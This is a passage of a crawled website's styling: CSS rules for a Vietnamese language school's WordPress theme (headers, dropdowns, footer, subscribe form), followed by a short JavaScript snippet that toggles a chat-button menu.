        font-family: 'UTM Avo';
        src: url('assets/fonts/utm-avo.ttf');
    }

h1, h2, h3, h4, h5, h6, .heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a,
.section-title
{
    color: #222 !important;
    font-family: "UTM Avo Bold" !important;
}

.header-main .nav > li > a {
    line-height: 23px;
    font-family: "UTM Avo Bold" !important;
}
.dark .is-divider {
    background-color: #c58933;
}
.box-info-home h4 {
    padding-bottom: 10px;
}
.box-info-home p {
    text-align: justify;
    display: block;
    max-height: 115px;
    overflow: hidden;
}
.nav-dropdown{
    color: #fff !important;
    background-color: #c58933 !important;
}
.nav-dropdown li {
    border-bottom: 1px solid rgba(255,255,255,.2) !important;
}

.nav-dropdown li:last-child{
    border-bottom: none !important;
}
.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a{
    color: #ffffff !important;
    font-size: 14px !important;
}
.header-main {
    height: 82px;
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 36%);
}
div#top-bar {
    border-bottom: solid 1px #ddd;
    padding: 2px 0px;
}
#top-bar {
    font-size: 14px;
}
#top-bar .social-icons a {
    font-size: 15px;
    padding: 0px;
    display: block;
    float: left;
    border-right: solid 1px #ddd;
    padding-right: 15px;
}
.slider-show-home{
    position: relative;
}
.box-focus-home {
    position: absolute;
    top: 80px;
    right: 20px;
    width: 350px;
}
.box-focus-home ul{
    list-style: none;
    margin: 0px;
    padding: 0px;
}
.box-focus-home ul li:hover {
    background: rgb(197, 137, 51);
}
.box-focus-home ul li {
    background: linear-gradient(to right, #00ac4f, #00ac4f);
    padding: 15px;
    border-radius: 10px;
    color: #fff;
}
.box-focus-home ul li a {
    color: #fff;
    font-weight: bold;
}
.box-focus-home ul li img {
    width: 45px;
    padding-right: 10px;
}
.box-focus-home ul li i {
    float: right;
    font-size: 25px;
    padding-top: 5px;
    padding-right: 5px;
}
.nav-dropdown-has-arrow li.has-dropdown:after {
    border-color: rgba(221,221,221,0);
    border-bottom-color: #c58933 !important;
    border-width: 8px;
    margin-left: -8px;
}
.header-search-form-wrapper input#s {
    background: #fff !important;
    border: none;
    font-size: 13px;
}

.lgx_app_item .lgx_app_item_figure {
    max-height: 115px;
    overflow: hidden;
}
.lgx_logo_slider .lgx_app_item_row .lgx_app_item .lgx_app_item_img {
    display: inline-block;
    object-fit: cover;
    height: 100px;
}
.footer-2 {
    background-color: #0b9648;
    background-image: url("http://ngoainguaz.com/wp-content/uploads/banner-web1.png");
    background-size: cover;
    padding-top: 0px;
}
.footer-widgets.footer.footer-2.dark:before {
    background: rgba(9,9,31,.7);
    display: block;
    width: 100%;
    height: 100%;
    content: " ";
    position: absolute;
}
.footer-2 .row.dark.large-columns-3.mb-0 {
    padding-top: 30px;
}
.footer-about-us {
    font-size: 14px;
    line-height: 30px;
}

.director-story p, .director-story h2 {
    color: #fff;
}
.subscribe-form input.wpcf7-form-control {
    border-radius: 0px;
    background: rgba(255,255,255,.1);
    border: 1px solid rgba(255,255,255,.3);
    color: #ffffff !important;
    padding-left: 15px;
    font: 14px/40px'Roboto';
    margin: 0;
}
.subscribe-form 
input:placeholder-shown {
    opacity: 1;
    color: #fff;
}
::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    opacity: 1;
    color: #fff; /* Firefox */
}

:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color:  #fff;
}

::-ms-input-placeholder { /* Microsoft Edge */
  color:  #fff;
}
.subscribe-form 
.wpcf7-spinner{
		display: none;
}
.subscribe-form input.wpcf7-form-control.button {
    width: 100%;
    font-size: 12px;
    height: 36px;
    line-height: 36px;
    background: #c58933;
    color: #fff;
}
.section-title-normal span {
    margin-right: 15px;
    padding-bottom: 7.5px;
    border-bottom: 2px solid #c58933;
    margin-bottom: -2px;
}
.form-footer-left {
    padding-top: 20px !important;
}
.form-footer-right {
    padding-top: 48px !important;
}
input.wpcf7-text::-webkit-input-placeholder, textarea.wpcf7-text::-webkit-input-placeholder {color:#000;}
input.wpcf7-text:-moz-placeholder,textarea.wpcf7-text:-moz-placeholder {color: #000;}
@media only screen and (max-width: 48em) {
.box-focus-home {
    display: none;
}

}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ngoainguaz.com/wp-content/plugins/tinet-vn-chat-buttons/tinet-chat-buttons/js/tcb_toggle.js?ver=1.0.2
body_size: 8
content:
	var mainButton = document.getElementById("tinet-chat-buttons-id");
	mainButton.addEventListener('click', function () {
		this.classList.toggle("is-show-chat-list");
	}, false);